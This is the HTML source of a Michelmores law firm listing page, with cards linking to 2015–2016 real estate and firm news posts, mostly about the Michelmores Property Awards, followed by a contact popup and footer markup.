            <a href="https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The winners of the Michelmores Property Awards 2016 are revealed" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/winners-2016-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/winners-2016-1.jpg" alt="The winners of the Michelmores Property Awards 2016 are revealed"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/">The winners of the Michelmores Property Awards 2016 are revealed</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/winners-michelmores-property-awards-2016/">26.05.16</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/category-7-john-laurence-award/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Category 7: The John Laurence Award for Professional Firm of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/aecom-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/aecom-1.jpg" alt="Category 7: The John Laurence Award for Professional Firm of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/category-7-john-laurence-award/">Category 7: The John Laurence Award for Professional Firm of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/category-7-john-laurence-award/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/category-7-john-laurence-award/">20.05.16</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/category-8-residential-project-41-units-and-over/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Category 8: Residential Project of the Year 41 Units and Over" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/quadrant-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/quadrant-1.jpg" alt="Category 8: Residential Project of the Year 41 Units and Over"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/category-8-residential-project-41-units-and-over/">Category 8: Residential Project of the Year 41 Units and Over</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/category-8-residential-project-41-units-and-over/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/category-8-residential-project-41-units-and-over/">19.05.16</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/residential-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Category 9: Residential Project of the Year 40 Units and under (but more than 6) – Natwest" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/churston-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/churston-1.jpg" alt="Category 9: Residential Project of the Year 40 Units and under (but more than 6) – Natwest"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/residential-project-year/">Category 9: Residential Project of the Year 40 Units and under (but more than 6) – Natwest</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/residential-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/residential-project-year/">05.05.16</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/category-5-heritage-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Category 5: Heritage Project of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/heritage-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/heritage-1.jpg" alt="Category 5: Heritage Project of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/category-5-heritage-project-year/">Category 5: Heritage Project of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/category-5-heritage-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/category-5-heritage-project-year/">20.04.16</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/project-year-2-7million/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Category 2: Project of the Year with a Value £2-7million" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/cat2-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/cat2-1.jpg" alt="Category 2: Project of the Year with a Value £2-7million"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/project-year-2-7million/">Category 2: Project of the Year with a Value £2-7million</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/project-year-2-7million/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/project-year-2-7million/">07.04.16</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/2016-michelmores-property-awards-shortlist-revealed/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The 2016 Michelmores Property Awards shortlist is revealed" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/propawrds_0-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/propawrds_0-1.jpg" alt="The 2016 Michelmores Property Awards shortlist is revealed"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/2016-michelmores-property-awards-shortlist-revealed/">The 2016 Michelmores Property Awards shortlist is revealed</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/2016-michelmores-property-awards-shortlist-revealed/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/2016-michelmores-property-awards-shortlist-revealed/">09.03.16</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/mipim-2016/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="MIPIM 2016" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/london-mbo_0-3.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/london-mbo_0-3.jpg" alt="MIPIM 2016"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/mipim-2016/">MIPIM 2016</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/mipim-2016/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/mipim-2016/">01.03.16</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>News</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/firm-news/cornwall-students-challenged-thinkbig-win-500-prize-their-school/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cornwall students challenged to &#8216;ThinkBIG&#8217; to win £500 prize for their school" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/thinkbig_0-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/thinkbig_0-1.jpg" alt="Cornwall students challenged to &#8216;ThinkBIG&#8217; to win £500 prize for their school"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/firm-news/cornwall-students-challenged-thinkbig-win-500-prize-their-school/">Cornwall students challenged to &#8216;ThinkBIG&#8217; to win £500 prize for their school</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/firm-news/cornwall-students-challenged-thinkbig-win-500-prize-their-school/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/firm/">
                    Firm                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/firm-news/cornwall-students-challenged-thinkbig-win-500-prize-their-school/">02.02.16</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>News</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/firm-news/how-make-your-award-submission-stand-out/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="How to make your award submission stand out" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/prop-awards-2015_0-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/prop-awards-2015_0-1.jpg" alt="How to make your award submission stand out"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/firm-news/how-make-your-award-submission-stand-out/">How to make your award submission stand out</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/firm-news/how-make-your-award-submission-stand-out/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/firm/">
                    Firm                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/firm-news/how-make-your-award-submission-stand-out/">07.01.16</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/entries-now-open-michelmores-property-awards-2016/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Entries now open for Michelmores&#8217; Property Awards 2016" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/prop-awards-2015-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/prop-awards-2015-1.jpg" alt="Entries now open for Michelmores&#8217; Property Awards 2016"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/entries-now-open-michelmores-property-awards-2016/">Entries now open for Michelmores&#8217; Property Awards 2016</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/entries-now-open-michelmores-property-awards-2016/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/entries-now-open-michelmores-property-awards-2016/">07.12.15</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/special-infrastructure-award/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Special Infrastructure Award" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1_0-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1_0-1.jpg" alt="The Special Infrastructure Award"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/special-infrastructure-award/">The Special Infrastructure Award</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/special-infrastructure-award/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/special-infrastructure-award/">19.05.15</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/michelmores-property-awards-winners-revealed-showcasing-best-south-wests-property/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Michelmores Property Awards winners revealed – showcasing the best of the South West&#8217;s property and construction industry" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1-1.jpg" alt="The Michelmores Property Awards winners revealed – showcasing the best of the South West&#8217;s property and construction industry"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/michelmores-property-awards-winners-revealed-showcasing-best-south-wests-property/">The Michelmores Property Awards winners revealed – showcasing the best of the South West&#8217;s property and construction industry</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/michelmores-property-awards-winners-revealed-showcasing-best-south-wests-property/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/michelmores-property-awards-winners-revealed-showcasing-best-south-wests-property/">19.05.15</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/residential-project-year-40-units-under-more-6/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Residential Project of the Year 40 Units &#038; Under (But more than 6)" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1_1-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1_1-1.jpg" alt="Residential Project of the Year 40 Units &#038; Under (But more than 6)"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/residential-project-year-40-units-under-more-6/">Residential Project of the Year 40 Units &#038; Under (But more than 6)</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/residential-project-year-40-units-under-more-6/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/residential-project-year-40-units-under-more-6/">15.05.15</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/residential-project-year-41-units-over/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Residential Project of the Year 41 Units &#038; Over" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1_2-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1_2-1.jpg" alt="Residential Project of the Year 41 Units &#038; Over"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/residential-project-year-41-units-over/">Residential Project of the Year 41 Units &#038; Over</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/residential-project-year-41-units-over/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/residential-project-year-41-units-over/">15.05.15</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>News</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/firm-news/guest-article-interserve-working-our-local-communities-south-west/">
                              <img style="border: 1px solid #eee; height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Guest article by Interserve: working with our local communities in the South West" data-lazy-src="https://www.michelmores.com/app/themes/picostrap5-child-base/assets/images/default-thum-2.jpg"><noscript><img style="border: 1px solid #eee; height: 210px" src="https://www.michelmores.com/app/themes/picostrap5-child-base/assets/images/default-thum-2.jpg" alt="Guest article by Interserve: working with our local communities in the South West"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/firm-news/guest-article-interserve-working-our-local-communities-south-west/">Guest article by Interserve: working with our local communities in the South West</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/firm-news/guest-article-interserve-working-our-local-communities-south-west/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/firm/">
                    Firm                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/firm-news/guest-article-interserve-working-our-local-communities-south-west/">17.04.15</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/john-laurence-award-professional-firm-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The John Laurence Award for Professional Firm of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1_5-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1_5-1.jpg" alt="The John Laurence Award for Professional Firm of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/john-laurence-award-professional-firm-year/">The John Laurence Award for Professional Firm of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/john-laurence-award-professional-firm-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/john-laurence-award-professional-firm-year/">17.04.15</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/entries-now-open-michelmores-property-awards/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Entries now open for Michelmores&#8217; Property Awards" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/PropertyAwardsEntriesOpen-2.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/PropertyAwardsEntriesOpen-2.jpg" alt="Entries now open for Michelmores&#8217; Property Awards"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/entries-now-open-michelmores-property-awards/">Entries now open for Michelmores&#8217; Property Awards</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/entries-now-open-michelmores-property-awards/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/entries-now-open-michelmores-property-awards/">08.01.15</a>
        </div>
    </div>                        
</div>    </div>

    <div class="row">
      <div class="col lead text-center w-100">
        <div class="d-inline-block"></div>
      </div><!-- /col -->
    </div> <!-- /row -->
  </div>
</section>
 
</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="0"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
